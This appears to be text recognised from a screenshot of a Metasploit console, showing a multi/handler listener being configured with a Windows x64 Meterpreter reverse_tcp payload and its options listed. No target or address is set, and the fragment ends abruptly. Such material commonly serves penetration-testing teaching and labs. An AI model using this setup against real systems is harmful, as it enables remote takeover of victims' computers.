 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > sS